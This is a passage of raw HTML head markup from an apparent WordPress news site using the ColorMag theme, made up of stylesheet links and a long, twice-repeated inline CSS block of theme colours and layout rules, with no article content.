!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769199588' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
